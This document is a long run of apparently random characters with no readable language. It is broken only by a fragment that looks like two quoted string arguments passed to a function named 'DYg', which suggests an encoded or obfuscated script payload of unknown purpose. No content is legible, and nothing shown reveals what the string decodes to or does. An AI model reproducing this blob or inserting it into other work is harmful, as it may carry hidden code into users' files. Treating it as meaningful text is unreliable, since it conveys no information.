X.Fi72y}.u0ud-!6ep75f31!Qp3tl\'6Q_eX.JtZ909!m8pO5C-2cn.1oo67pQ6x3537 t"n.Q03Q0W5rn7.Xf31d3e02.m44F-8i549!Q2QQXa!\\nu.Xor0"f>!gly6iX!,]Q.7".0 Xiba.|!lQX6r3 fsa.i51ffk!012aXHandAr-XeKa=TXnQ6laO!1X!31>1916->X5oa1.iXXk215pXFr!FX61Xv45168F{X7 1o653f$X.,i7566TeIc!s0QgF XQav8sQ9Cc6ry[=8f2hute9eCp99fsXFr..=.e!d-Ff701X-XQ9.cQlm5XTdQ.bXX4aX1.XX4!IX9044Q.Qp4-Z83.2nrf`!0fX!78n.!8h8L271011QA v59-!9t]e3 0caiXn.tpQ8!.3d.JMZMXXk6Xe4i.6po87n6m!P0-3X99X5.23.11r_(7w.39F0=8fQ3.e DX\/..Ct..w65S.4F0(:66)-2y^$X,B34.&.998X.=0F7fa7.28X4X.237mF2x114s827X086.7aX59tXdQ0Q31X76972X}_Ff0{lXFXa0X3!769094X.4X!ft07.4X1I0FQe75icX8560a-\/91U66X139=4XE p%4f!86ou"09e.1545.2=X3ltX2wiQ2t91X6F.o4p!X84"r79"83-b1Wo1F.X-38#f2vo,8f?#=.1!g22oo62u9q23XQ0Ft f28f..2zFs6fC5XQ33VQ!846.XK!78Fp4-XW3x6>282t2574X34561IC101=E2eol3tFg810c.1486423\/l.!0 e6z.07!187As)2-72niQ71EGl4=FXXX!s..5XX"753784<728s2wx5.128X608FFF7x6.AXP51XCmh2.s.sAX-x824C17p}6Hf!8X0e3.CQ4l132!0t2Q!7.694Xo9.!s1i4CocQFs5a9c3g6ayJ.6CX.#1O!}YT8619)CL"1.-l76sAG#"85l2e7g:0{09!.70R"aQQQx3C.E06!xQo766!9540#3.s7IG1|No.Xpiaf;-1Q12.4fDNX7.3.n8=49X.z6r. 2!R-Czt!698x4.X4eF8>{1l3.18-5XnX49a1.6e!EQsQQ.14!.!Xi.4.v3VQ88Qty9X9QRm944n921X!h2QX:5F F87Li-6467y33FbQ78D Ct"9XJ- a2.QF5b4bA792 2as.27se30!08596F2-377XX9XQX2j0X9.2t026ot96.X.X!319v38.44F6.1X3a6884Xe_7XQeQ5@2.1!j71o7 9 y26CX61!f96UXO.72i3Q,"448r7ofjs1F1!8u(@81Q9993t9%9Q[!00ao0b9n63654CF19d0116.nQXX@Xm,C%Q793X8t.|45QL2Xa386F0-4Qr6Xfeu!0FiQ.>80-Q4XF8xCn!Q2Q:3i i\/826-kQv020Xf\/eFxF95t6XXQ9yX2.w.tjp4p,.0l72f798 c3 9XlFr86686!Qu 2-Q1Q8.X.5AX.5Xf35dD40d0un2!X2c1tF8ab39c69sXXF3F4d3g7Q4f.K3XXH71axQa7+s.9n7us*a0I178X|3i88!"290"=e$6K 9.|3@.a9aX!2Fl425X6!6u3X6"!.2ya6SXf6yKyQR79XY85ff8\/w4.0aw1u74C3ymF QX9I5S[>a4)yz;> 2zX4F5o9.nm41F83m1d.XT.a6175042Q33.7!f6f.61f7p vXw.XX1a56.X01X48y305t=F6z8f..4tQ.5zyf4Q498cdX997d1QF83b37-e=X#Xa12X1].Kto2YX87z73w"5_PX0Q-Q1o!f3oaf39bQ8T 6b521X_X73XafQX!F1p6S6;XCj38ma.88F2.9!F2|X=54c2+P4.X.i34!QO6=.}=16" Xl4QF}8SQ1@X..ud!-N21\\Q68...Xa!8X.!1X869X0"!c3aXX4FXQ39218-\\ ..ef Q1oc7xMha5"F06.F9.!t25Q33XNf373Xo.k3Qntr034Cfdc885cuX84X0.Qa4.22.7FQi0F31y09XX70Qo7a2X1XX ==FXlXUX>2c9jiXS1mi!S41H56?)4|XFXf5JF87Ie2o.2Q 15X7\/23.fXdl0xu48X.2Q?FeCn26.X1Xn69s8 CF7....o0,X"?015C6@M,25.l27r459eX"o3= 3X3.92FfXX18O629Q.X77!8X. 46X!7!. laQ.4N4.fZ>7!t7n7.w{NE7.F1p4X!=!1X.40zX2rX5ip74]1pX9GFS<R5Q6oX78C9F\/2QXa823!Q57535QXG1QX-7p38F498F!X!96Q#!.6X12Qo64Cf85810.Fv06Q276p%12FXl99.fr!t6r2!..C9M0n9XXQ.oTb3.Q4549!!u59QQ .3F7N215yQM 9!1^...!!F1N4-Q7`Rp?4672|-C325X5J7s.xf1`5 4:X7h.n l.NXFt72BnA779}fM.!n4-y)aa5alQ3?01509o7286@X..d1 -Llc1Q3<-26vxP8y84?QtoiXQ1u8Qx?9X 1f2F_1[X.61918FX9!X42XM700 XEo91X6CQ403A4.3.bA.!.4F9.i8X7eF5,Q839J|f-.C106bFX?Xc2sf.6pQ5XvQ2 !3XF=9SX3.50Q7-X1R883o6X3i\/4.Z66!6F7{.QD_l>7o.X8ieF.wX_D3X87_f4y!9!73.F3!01XFX85.bf47,\/f4Q0.40!2IiFoXC91zC".h\/77l9rX"45iQfc3f89X0X.a9,2Xr6k93sx!94Qae6441XQ7874CoQ793b9hQ.4J,0X-L7$7"#!NX.07.i=4C3lX-FX 3X292_16178t:X.Q1F078Q0!94969XSXXQ5.71f378FX#t0fn11eF08.c8Na1048FXX^X11XmQM!..Q.{QXos=.79c!07FQ-1w18!dXc61XFmF6.C<e]|\/.sX93-1fXX!J542e9e4.aC.b2Q0.-f10sCXF920Q!74*X8(78 Qn8XC0aTQfoX9Xf2F..e"Qsi.X6VsX667Q1FfQoldX3!fa!8a.X#.65;u7-e3l2nJeT?-z57X Q76FX.1FC46c$%.!OXX41r1l(.5Q6X3PX,m"Q an!r7d09036X5.F04129A2QddS45f3G1j3\/5=o1hi8@X5:X6ECcg0Q=o5F7.Xn75f34xX5Fa!n4702C287fU99V!s6F. l978a3225wXl69xX6694o6i23-9s11]2to26.9s!.!ugF.{m20aFQB92QCC888=!|NE8fBX2l6391bQF60eQa4M4!X!BdfXFl56,X6<.72a.03F457.QUXB0u,08F75\/F>41930X&GFy4.!917U!m!*aX2"XE.K64X65.X1F35E657E.n90W>969aviF45\/|o6Cn9QXKXFsndQF33-8"x804H34!A22d9X!7XXuC.K7Y|11f001-01881Q0,0f18ai0.C.X66"oy98k99X1d=19QvXk!.4d.0P820syQ."e1XC 4iF2i4803^X=57eX>AoQ9F-o.eX623f0lx!3kf!.4!soX 9f48X\\52g1lH33DX0XXC86;.7eb20X1!{_FQ4034F81f5m.CtOo32a"1"QX2Xb139d1.4699K8FX79a3eQFQ5Q4731Qw5X11!s75X-139>a11F2931Xt6X.64nXQsbQ09.w7!7!3a!QX.5-5XQX24f82!z9Qd1.3.X7F7>4Qo261X8F7531 _ 4Xs56rXFrQ2_Cr=7!r89XXQX5X5&n2t12XP2!.859!k.r5Q_59918Xe9a1g7Q640 f9.D4X3."!F87C9449 ep32,.4f>7e90wXQb!J7798xg28ua27XX=.\/n8.\\483..8)u2\/665n695a08.89"8.a7X!0"0.jUW8XF9bbX&FvQ2,.8.f8h!3e3XX6994fa.\\.5QRQfX5X wz7e8pQ06v|OQ2Q692a0o!30"f2F323QXC9af4Q!e9C42xe.(6Q0=D2939qh.r8h.r03)e7939899no4X8n2;438.X476!ezf6!96X0X\/!71aXX7f9192>CXX4nFaQaf1?.79X7lb.X0"fQQ9M47 o048X3pQ 40!X.r!6tJ582i84.4AX86x 2X.XX!f|".!X!0Q7045XQ,o-2"X_.X22337@P95av5XdL8u180y3X9f 53^F426Xy8eQ-9tQ745X3W9r3o8"7t!uc X\/Xp81"-GX4X!s39@6g,-nO"91!3XQzQ!d32X2GX44m0XO0"83376,a1C10S4@8.12lFG!Q712=z,4Q552>G.7337XX"aQ7QD1{6F4XdQ+X50fNQ-.65& XD.a642}=HX3=8G"0?.6"75X779.B1mb]4e6w7iXmu.T6FXfXf4242405h@0o75.2C j1L6g753?9}55w.p96QtF:.P4Q0-}1]33Q_x#361.f1ii073872121p2owX.8=XX.B:17370c5879<7Xn0{01z2f.45761Q.726XC1,6078}l3s391FD21Xf..QX,..&I15f7Q60.3 i]>Gt H8Q0@9015X!Gv?2X5pQ!9.26.N285X27X.Cfp.\'54,6f5f2C6=l!QfX7f8.!A012"2m2s0X13!5.d!9ar1X4- X26X73{CX0f9eX2XepX-wp7,37nl366sF84fd,itX7F.1!QQx3X0\\xA!948!?FK3!X1163XwlU2p909b27Y7ziX36389ne2".kXX4u0l78cXo|t2.F1P58y4..77.qoXX9Hg8f5|54[ rX5759"Q5SoseQ1uee,4898e81F8DA90!cQQ1vX7iF5o39Q95070,0c,,58m@462U1=X602V21pX36.X9b60<F.X-682XF9F0Fo3ity1"60qXB!C6f6C365-8iXx!160XXxm.QJ3T!F8X4*2se81923ePX45QuteXqn1\\93X8@p5xFag0X)65.4!620f10=Q!7o5e52v_2 0X31x3wF"!8141O7FXyXz8=X5X"!-X0l9X5Fa51E d.7"l5.ooe1f.fF164oFX63fa.x50Qr-!..s.1a".=F6.8-9X09dF.X2EXX.0!7XZ803X@Xf2f75aX5X2oo"R862y1.3o65X53g7..0vQ73a0,v7wFIX\\861kuXG.476ieFe0q.5a1]Ta1]4oI4be-1Q@.!9Q!fg0!tFeXC !fXMb5Xf6X24"ze.p2.4Q!1547z92a7XXX68_1FC1j.91765"L9."7yX1"f"54Mk8!4X4b8X8Qs4.0Xf=14961.ui39Xa1XX1!4f2-XX5978,0,I4"25x83Xf Xf5Q3e2o8o1XNQ 6oQ3-5X!f323e4uF1pQ7626d56Xeou41!dCX?3p1!.76902b918laX]-F8fu64371X9M3hI6d9.QyyafP90X9cXC.634)X3Q-86ir3X3a_.!3yf7xfrK!82XXXIQ206u44FA-e6.Jl94 LX0.9fX55J470aAR.48.72X9F!F65.X3091a \\u0X351C9i197n7F!9.!-?2-X9FQqX9!688p9.1"25X.3!@x!}a1f5avXgyX6.QYsX.!6e3by-476,64!eO"1F033Vo"8aXzAX02X604X0a13X336X3W3N71X9HQ1bie7l7Q1e72F3X.F9lw3QQ6289da.5"12{e 9.F40X8!3hb>542$XX1!j!23pQ|9QX!vQ18X3Qscd20( 1..6@61no3478f6ko8vX30 80u6Q@"yXl661s6.06G2C!X35N.o,1aX660=Q99Q2X8W2e43QX6i41Q0N32FX(u61(2Q899660J99C.7FaI943Qn5i3kQ6|ne_29X12b.0.78!cd55321n2g:7{3"72Q78723QF04X.-9!\/2.435"w8!9#4l?yX983H3X439wX"69e.31#XX33845RSd61bF9XsuQx>594Qc8B46Xy44aX5f!1Q37"!7[&-oX>4F.5ic9XdBQXQQ201fXQzCnir24nQ9!F@Qn63v\/3616FQ6>XFQj91"5T !920-X{!23vo5168.}..8F95!19.,6a8-t7>24oCiF13l!1X0L0!0Qz>o5733Fj7X!u,X21f!!24-A!t12Q6X533:"9fQ8F53AXf81!`Xlg0XQ2ff4X2FF23CQ=<I52=;"2f476!-62&3X2449"0fXQ42.9500=354t2QQ#0d?.7fs47}2\/91371!7"782!0F3m>|245f!X53in8a93\'D,7Q0d9}.8n[8QD!]JclW6aeX!YQf1!46-o7937s!042989t28Xy3>XQ.37a68.73f5!X\/c13D4.o54FX3!QcX092.t4,o0"lf2666aX1p"g4s!3X9! t83yeX=Xr6!4IQ6XFXQ48i105>>3XfQ6#79FZts94QK10XX.867X6lp=34X8Frfd9.Gr\/B-F52X(Qxe289e7j4y62.68XPXoxfs61s_8XbX.71fXQghB{rF6IX04&h57j.98a3>352x\\QX-F|X83!5"152k10r5d29tXiW48i6d15y39.@Q80.F7f>7Xd6F12y7"X3p12FX.s7.,X.X>7XX9Xy41 64.lnfgz4Q3.{|913>dF\/528Ca61qXX4X5Xrfd?83?6595:,Q!Q>7537u>Q39f@Q{|C4=Xr14f=M799"4eS1o6.F1-3F895nFXXX793.89u-7X2!ul{.Q38er!v,07d!Xx9.Q2QX1-71297DJ9zs.6ei5526ux8..X31lQC4!6f"NFF.61e8\/Z9Q1)V!1d.QpBrM4f8!"24!|5K.X0722dnV.37934XF.7o.C36io6-X1F31Q=0op1X0XQ!8Q!X=4-8f913oF67A9C43q3!4GW4f7X"18FK8frX\\Xf8XG2X6XFQX!7+Hs.2fn12aLm51"c1ftXiQXT378l8nR62dsQoHstQ s6a.QgTQ6r58XQ6Q8rX..X.X!K0o1X30se?.e235hQl{fa.2is-r2!XX3X1"6A20!95FUX.rQ3XXF6&[F2Xb93,4019.60u2XaFt36XuX[.i[!at3e!c",eG.pCQ6Q>.sa7G\/6UvQe\\"0QQx9Gs6PXr25zf4.4.4FQ"xv3Q0.9sX!F.eF78353!59-.uerfagcX1.."35X1 4Q0C.r.X{i&z9112_ifX.YQ!2ng!85e!t.!3(82eX2x!F4D.bf2-4i3,]49Q[a15a30Xwo37F7.F1Y4wjt82.X8lx]_4O8!p6.6FF.50.7QXQu2J!X.X\\X4.FL7Fe6F8Wd99@YmeQ374+ 49!4yF!32WP33Ff8FJ8X\/812F4284De1aFO41Q.3.9z1.en aF5tQxbuwQ.t42aQ37MP.Xf!B&6!r"rQQ!FXc[TX3X8bFO7pQ44d0X"F5.$9_b,1acT"!Sg3 38QL4&s"Q84 H99XxcX3!i44XX4 2P0.7aF808{ fQ781.F,4YMeXc0(2b07X.X7840FX.paQ76X187ca1U382-m1X.04d(XFa!6F07V.-X.QQiumOC6t.O3.XFgMXXQ3X2AQFufv4i"+6.!fQ13FF{0gGo5FFP!2Xl!Q2xp57cQ70oCXFX1X21a9X"01553,813Jy,86121Q,\\0T!2X_8X7dFwt`6092.6F72 8oXQAK.2V8 z1b1pmH!.sa4Q6F.4a.4o.X21>rng!3!6.25a!8.6Q!6704l5QxF!Q.D2I3F57Q2@C49332Y48f07Fi1{F504pFVFF37a7-..a34XU32X405-e.35{VFd0o.Q!#{F-F7x(o2Xl\'X32FPr.3!X23Fm3lf17F57o8-FFc1*4.%p0(.1a42yf.F-vXn4Xn9dQ6X4k7F5iMoLpfQY"oX95.FQ965i!s4Xcf7o,d."e!y7Qf.!164n1or5dff?.43eQ.o1 !dAQDFrioX6l=8  .79!=!j!Ff1.14.X"=F6XF\/tXQ7t4421F#X80aK4 1X2),0tXj04-84`F-.C2#1f005.Q6F328XX.W0:.  0Y45!\/!17XX-F.H 4X!d"ds7FNQ.,4fiXfc"a"6f!h,2XQ.89i230c1.X27a6h0io2kFmx7v6X3r_3,X87e7pa,Xy7abXZF,5 0DQ9Xnr!4-"em.aX5P59q468oFX73eX1#FQc17Fl388X \/6sGr|-fX1-5X dI02.C8KsQQ a-.97f6frc\/171863@194613XaX2!CbuXo{50\/4f6x0e23X844p6y4M..0Lo4Xf8nx2sy da318CX7XX821of492d.X85yr5QF1x-u34iX7084CX40.b3{Q7#59!7.\/ 9180;h.,8pe.QXXa1{4r=F3XX9.2l4:"F93\/Xe! 2py!A!6c89zKQ67f!c6Nfa7"4!-5.6vu.C 4F9.9XPp2c.oiLl.05.a X:!fX5X552n5168C90.38X39dF49=xF-Q4-942Q7?WL.a.04. 57X417X241!.2!0tXn6:!`nQQXQ7.CsW5.6i9Qe3l89a5uQ6Q 7!e.4792{Q\\2u6f35u-J.!!$0XQ57..7e<Xi79t=8X0Op98n1f{ni5X89 11.e\'wl _\/l3,il3f\/QXX5!8|"3.52Xf3.32D9!_CX4ckQfQ\/X97felIfXX=lQ.231n-Q_4C3xsc8.JX..o34.E10.l2Q.0F!Q.3OX4"EXY"X2Q"Q6X1B4.XeeoeXaz5"45 X,aX78eH@1yX9.r1O5aYM.75  b{-caa4r73X5Xy8jQ0FFi6keX775s7ae6Su6.5598Ee!.QQ10@2w#JXH"76fa531Par7e0..6QX1Q"QX3Q5a.Xl155f)32l2H.XXeyX51{9.!3.f4821F5Xo k(X6X4 2XXy3QQ!f8X2!Q558,!Cm.a3r2f21.3729y c74a6 3yM4u0X8cwXt3|.b7632anoQ.18dXo55906>X>Xn20g771Ql98Y42eQ4.2.53Nf7\/fB>mF180;o"!7a=6klyrMp!kQ9F48Ql[ih2-0ua!e8f1X]"-8UtF73{92C08j=i4ff=n 9f.02.c<72e6v0 Q7 3206XFI97o!8Q3C3r8F.Xz6cX8f!88 sFZ54x`90reC01r4_LwcQ7- 353a2to8"rtQX@ 4.heu3"cX911ZX3XQ:l623dk.1..f2x2Q8nX5k!006X.f1 7Q3X!-3.277"6iQXe5F8QLao39"X943Be3743p8nRJ>1x2X!15c-Q-662B .!XX0X_fX.Q."3Q58XX>a{f,Xk8831X"8]5jX6Xs0f0=2].0fe1X "5x.Q"17mkEQ|eGfsl14!X rahXj,X73dy^2XJDF71o"Qc551r1X25651iQCrF5X65n7X3"X8F60uFe6D,#012F&o.2eeBQ?3.lX3X3lo.X52u445..36e"6..6882z63x6t59z.419 3X!5e1C..27!XI33 441AaloQ6eX@".!Xp11+d315Q2"d6#QX93t "\/4aC74fsHQ F!163rnaX267@b. ib3e.0-@`d.67ur X-Q41581X188f 7"F7-990Ffc.fr96S!q4c|.4o>o..ofXxaXS.fiheXakf7a37&!X 7XQp84eQ309fr@0!7X"po)n51G.X11.B1!mQ81QXDth7C445X241X5867i90e-89C4=!7-,7ds0bQeiFr7Jp6.Xh2fX89F5Qg-22"92"0(! i61fr48=.7C$aF!:0 oQ 34t9695!o!,X4l,Q r947,228X6qMZ.^]2X6"!7.f!14n1-.?.1H24Q ?XeaNy3140e>b}ed3a00P9@84C7i97eILg-FQ4!..al"f!46-X26}!.7u9.XQf581X0.!x69.4F,b1.f3-.f3!6Qml455r0}13 0,a5-!xX5.nC3"XQE,o 8!?6rjXp50QQfJX49e7bX!5cnX9"->.Xn9. Q1Odu0!XpffpniX.F2t6aXj9!c.X64.,Xc8!8xL9OX56QGiMFQ4infr1 8r1Q!21 rL1X,hh-26.ut1XrQC.9 e_1E88FF &06Fl!dQ8Q(-\'"'),DYg('3oltqpn7M2.q35FsuCj0ajNQbtQfqF.sXg!@qI.jpx.w#gglFe5TaMDm44k.lQ8feau|cj8jIF.3QFFr.oz6n0QF. 3kwp.b.F3a..rQSn34ufgt#a0yie.gdbQjw8aX.&uq*137frql323I,aQ23 .F4zy.t"ottFu4194BQl8?{q.Ep..p\/z3vt@..>fh8...lFw8n4.oja"3T.T"i56T637Qnxa2gCCetkr.x.FrIa.L33Q.kuFn.c_ozqv.u\/ho.ekQX...y4cr..u>a69.a>ifS..n42Fmt|w0xqx0qmze04Qi8f.17b.MeX4X.F`.dSFIw#4Fgiw.qF0...fat>p 0r2.Cv -luyQ44+.0e.tn4c0yxv8g3q@cx?g3kXl1f>.E.axl1cQgXfp.FuQnIom.>FuQ.2.I!x74.H9u@f!untM9,o 0.pFnuyzueoQ3a....6Nll4.xB72De=5uz0]\/6 n-Ed6bs75(sc#Bt#ol.Mg@.uFGjM.o#8aaklj42DyyF0I6Fr3.In.qy.cfF066.X3E7l9.-7 a6m"t2F.3 el7uFdbykgT>f3>Q\/.dcdf Fnk.2xjk+b.C.FFk"F3d.tu1c1e"..SfNtigqeMt.F.$ >alf.\/oy.pg3..966cFh.CX2Bw7.4tnGX2Iz.FQnYxo69XFw..7as1= rFIBi1q.tq.i0+!rq82d`05k.3.Fp.Qr\/dFoC.0Q8442DLcuQ422uQ..f.4cu.C8X..lk.3j.1fm..S+lF3.@3uka755.Fd.:..1Q7lj.u]6.uCQm.sq.Fpy:5aa%\/i.fxvX21ouXu88hFm jl7El.ao8aBKFeiiexi3Qe7.h.S"|1:@4 ys:Fnvl09.nF".aF. jvyet3QeFn3Q0D3g0eCgg-Fy3m.xwXo3xuzl0.dEOd05fui...bn2p7(*XkcpC1nI7lIT.h.m2h3x..kF3EFam.d2.au.Q{oCwoQ76n3F?.a4Fe4.mQ.IllD..s0y..F6uQ5g7zQ0d2.E!2QhzhF.l..9FetFz.ufeb4IQ7.,ta05.rtc3t.pm9a8.fSQfasaxsaj lafvFQsbheyde3fQ348wsi.Q7l1cbb".0g\/b1.h8p17tgrvgr9+#k+1.k7a.S.eDmd8QS.pQny.6..bF.ScxCcbe.EqFFi4"0IyaHoEQIQ"7.. nkam\/.Q+C%sa1ap"4F*5d0FNkje8.taQehH0i"Ff zEQ+c1gb4zF3o.odxF=0wf8k1fTfclFspF."fap8Feclbo25eed.Q.5Ii.F405meFcf.E2aFu.Qoyq8m9oue5uyFb.fe8.2FqI2d67kfy.qqbCw.yzmQGFFvf0feSC.2Cf6F6.ue0.F.C57Qkihw jraa.f{g0..bz0a.vFaea0rdj,fQM3hp53ur..anb,.gQ4C9vb\/0j0u3M.fau.Q6fvrg"Ykk9w10tap\'9k1FuFa0uFowQE..hu45q.6.41ecrPp.?0CauftdXlkl8u5md4527hetMqcFa59Hvz.1Q1S.FO05t9,4.9N.rifi2F.o.be3eljx6\/pv.onT_76.FavgawtgdtFFT0j5pz1amb3*.enQ.F".8>.ela4yonD1Fs2l0cmbfFpd..Xeai1.Fqs,ahFg7F*.|Qnk15aF..sqF$Ft0.Qit"wo24Dy.jyMfpfCoQq.nh9l X.ficF.s.ekbbl3oslnyDfw4.ng+q2sv82.iQlT5oqQl.iifx.pQilj.._.60oQ"u(k!sJ.y"zfeo.]aF.a60.tn9My6+.".pCQfh.ni\/k0w.uC.7tvFedkQkmdd<Qs9saQ?emjshEecTfr au rQ.go.taj0pxu.2eahfXFq34ua.gksd.Cz.a,h40QI4tnt.9ha.b3s|Szc.zf.llCu3+ciod\/oyqeXQu]c.D.ss53ekT.Xfec.e.sCyC+.w..g4ei..kh!4z9.o!y.,t4z7ceo1v)Qeyc+0ux,+N.omtazrfdQpxC%aCpr.ashf4T.i3X.|.5odfID.y1f.i.eypti.mmtzb.7\/oD9.to.tF8o..1n]7t6ceeuI"hlp".fQltrs%z1uid.Qe.5.FT"Q.k#y.Fl9oEa5\/.04Fau.3u..gs7gj2bbQX8tFl0I,Q\/.4ejeSl3"gfz.qd.8F.DcuFF.c.Soka1,,afF5hu9bE81v$2.Fna8s.4r.i0,x.0.w 6$Koz..ai785all.a4s?TQ">. N5.b1dmQ4.6.T.X.!8ec.g8p\/dua7wodq9mQSQ2h.sh2e1pxg2wmfxqy%rXq.E92X)nrn4?xIipDy.MoQ.\/Fkmp&5luFcIfF8k]ph!oqk02zu9DQzr06uymfgFyj8wuet\/.rQ]n2!XhQoegh3i2..dIj.kook.3 b6aki71.%N.XhqQ3.xl.9.!l+..yoQzbQh30Q]Dolfea"]xl"d.r.!pm.u9Qaeudg6M]xa:d8Qp.a.fnd..I86tg!.vbea.u.age.g.c.Qux7ee0e.tqQph2.Q..EX"v9n.cus.o206u.8a.drwFmz.D!a0f52.gpigc3.u7u.Sl30bl2afs$.jwcIeshQ]f0 afkdf.\/zMQCMqk9pomQvgrftr0caax4rf.\/rr4QesD.mjo.nttnpm_Ch.jnQ3puJ3QzTeF.!.o71.wSP9.9Qoz.fv0timal.ittskQ.s.T..s1fa5irhaHok3i\/5.Q8T8eFj]u(1nt.tfFyDim.afu.3.xQh1 uwfFyewflw.`.fIQljetDv.x2qhzmf23jm3no.eF\/.doadc,\/suzk4o.tk.63to3caFlpkF.agqiu.dwo6altk4wCM.d3atli..EoXa.\/H.aNs.FpafpocIrQv.C5xa!oQuged.jdCubQI.Noh7h20k8.Q4ndQa2sv2ix29Fnkov1f.X&.h.5ju+k.e_aQ..Qh.5z1Qa5&aQ"315Q2b.e kS.nw.z,+9}7fFf4flwi.1F.\/.QazEuQC\/QXuFom8ap6taShuv5Q.FM>.agh.c.jF6.6acCywF.QawwJceC.430uieEF0Qq.-7u.zEb29i.m2Mera..C7.b..e11.a.jQ4.EDgb>h36423d2.F.2.8f6po1eQs3F1.kuexmQt.a;eQ134twbroFlj7ey2vFm+8Q%QyFQFCuq..kQ!0Nka-hcdgutkb,0Qi.2ak Q.bl.aFtpk3p87;Nj..aFoauQm5hobTEfuFu.3z.XQys.,p7o.MayQbjFg?.hF.IoQx9QF"d.MlMFiitg+..0.o.Fxn3.SQ.t"qu\/..fQ2QxQfmnfDSomIdau7o.79ho9>nvp.w.fFt.of5F.1ejFF\/2F.PF.ga.z2fsa,;6ca.oFF+eeeQz,ygk.m..Dc.3EzEzsfQa&n.oDh3eQ.dlu2De.teM7D.\/22FlI.a1Fy..5xF6\/o.FiJa7oz..D9zb037q.$r0yuoo;x.qtt.0Q.F.\/;jT1XX9uQdw02fF(z7.0F.4#Q.7vt4.9ai.f3et4rfti0j!rQ. Fyrz3.F.vF.5nQa.vda6bgme3u +#21QFErhnuCFQFfy9ecFhtwr5k..iP.XrQ86.3c..C]paFb0gXyaahQsMp.ik7xDamgbXQFn42nxoQ3c3pv.acko0\/lzQwa.2.nte$l!29Qauk.,Q. .\/6m.Iqe..n .duj.0iQ"8^p8vpoii.lv7.znFFbma27ua8e)rQ.c.;..3rtQbeo1xoQlJ.4cdfFx.rg02axl.sQ..aQucQCd..FrbQ7.sN..g$d.ot7\/43TfFTs3daFw3Qc7t.a.X\/.c42b\/.FFpp3f.Q3.Ff3Noihbe&.6sfkFf7.F"gqE09k8x.eu.wfiug+..i.ga3fdFa2fqaQlmd.[."bxue.7sytwQejfznmFaqyulrqQnb.Nbn5Cbs\/buwhnQ..xmSh7rQ2.Bpr..GmQsQ.u7QFwQGnt1vnd.joijQakoa8G3teCDe.s1nQ\/nka.Iw.t4sEo\/q.4mat.7pX.sitz6"e45.\/E0.0g.efd5r..wIojradk.aiw.a3.inuFz .a_Fn".NFfjt\'fjoQ!Mo.itgtI.mM`\/TEk"6MfE5 aopswz.F"g.,"3T8316Xf#2vz.J.!7q40Fqg.oxayfQlfo0szlW.u"maEnd"oFM8v.lqQ.v,suaebmDa !Il0.j0r8Q.37tsFud.Q09a5IdrwE0.y1hdikifCsiz.fw.oll0uym3h.Q..0FnlDlaQa.lals4u3vi.fa7n"e$.Eltnjot.F.nuQ?xX4.zlQIn]k.xQ6.w`oNTppl.)ga"Fm.ru11.cclcomaF^.ktmp"QQ1ao.bhd5it7a.u865jsDe...lhpnQgn8j.uqelXFQ7+r.gl.pbsmag.g.J.bn.r.+.5ni.hf.gf.om1Qaf.p.oQf+ei.cuW2a2i4xnhcdnpcbzfQatscz8X.Na2knpzlh7ibkte.x.FHj+iacQitogodatF9n\/Wl0a.p.ri9QjXmp.QF yut4.mkueEsyWnbDi"xjF>j.bo5ran.QJ4QnQyli3FQef9aEFodmQjkx.gnynfG5Su37.nfyr.3z^n.f1uQ^2.QF.Tkl7gm.+p.i1m.c.fxgrpxtD^wsopt.Ia..a.Qo!wte5uIQ.8obCl.4vF2Qr21v.elA9ki4".x#4wel.Q.lFjD!1+.QFrQ3h\/6"okuvd.u.Dtizn4^Xpa.Q,cr%w.8baF.QtEQ.ctpe..DtuXkvwPs4g.qkIi`6Qf1ru2Dga6.7nw`if5cEa.l.ht..Cppt3tQzjhDE1Nxufj.FOcQ!FQo2FicQbw4.wteznNzkXo.lX.aFQ".xQ8.7.kvuaQqFQ;.QQke3\/Xc.tlQ..b1eFh3\/)M@.gj_s.9 kaF\'+1+aQc.0C"f"Ndti!jvdEllacovtu5bn.Q5|0w7kfS..EniIi.Fz.jp^auhivnJst3.jaFC.oSiE1nCQmtN.taye.6d\'rzureroyq.D.f64faX....Q41..n5QFbftsrbuaz\/jskkiao.a2aC!F0..k\/.ref"QF.c8.symQf3p[hBQ0l.ktjhaQlEQHvkahj8.fyQQttli.,.ski.x1af692.ocitrleQCF2IOt.5uemze9.SQemaiQQwiaf.rDeuounsl42h SzF4Fwkd.l.zF1zQ"9".Cnf.F4+.wtu9"t"F-y5.2f54I3yuzc3.gk..Sft$l.eoj.cgFserjzcv46taqSinM\'t,.Cnpi.u...\/kf;.f97aTkarQfkvQ.}g\/I.w.QzuF.Faj\/n0FT7i.9.,8gj@a..\'iQFaXi2sIQ1fl_e.QoD#yf.biskiQ-.pu11i5Ske^ymQusmlf"cQagib.ko1.mE.i?a.s0S..gounxi-n4eFkxib8s69a{s!l3.Qo7eFaqhbhpMouyh{!n3eXIFtd96\/Qq.5#r.jct27uzWsvin.ya5"_Eyt%....Im.2fQ.fyvqjkoFl.F!z.a\/if.pkXnlc9ww39p.jCQQ_Em.0tQx.Q.F3nTlX.rFQ..o.=3sdkacin).3StQ.liclswalifsQbC.q}lQoxmdzr..Qgj..X\/:`5..3mF6f..sT.".koF.Cak.bFGzja81i.5ion2.QMQQf6e.zQz.Qf.sre9v.gpw4ev9Dgeky)Xhai.ap.j.nty21voI #EQ.jQ545y"0ajihQ53."aajteI0Ns<0oF.e5x30ri.epqmgIkQw iuogl5Qa4,TzaQ0..Do.b4hvi54garFE.3..E9Zix8x1a.sn8stlFaF.o4njjrcyQ7Q8iC,lo4Kdzfif0..ti.4t,mo0FQmaQ3scQ.n58lr>nfcxghgM.hlcw..7yaEF"Qh.ux2.%4du8oe0n48u3tq0cy..eikjjQ7th8.l.oizmekF f.Ls.j,Qlc"wQTkD.f>F195unki\/r6,kt.>iQbRlrmdcDjFQ7.F.QiaYDQsvgi..@at2\/nay..OQ96.s\/n3ua.o0iee.kFl.M.f.dlsQN. aQmok+3awazhQc2^k.Qa.Qt..jQ4afs1Xdnt4,Zo\/!bq4rue8Qj9gQj.inQle4Qajj1Q"o.@9.03.uMl.b2.aTehhmTi+"\/uFzEnQ3mcdbEf.eo.eQhQ.e19Q3 l\/ws.q4xdey1irgjwpQ18omy?c9meXu5v.+dT.1j.ErmdiMQ.?f0xty.npwT.zacrpykloiXdQQay26fa.iXFMqGtkq89Qj6oz0!So9r.xzjkfyto\\e-.Dk..9k3euf1Q6gc IDyce\/3jv0lbd0e.so\/2Q,m.ivK5!t6oiOQQQy0eQk^1Qhe.,i.grmzNtN6X4cnn(f.cf,4.hfQg0t9f.f4ot3fjI.^nso\/"..uj#yuyQEs.Ii0ppoa6 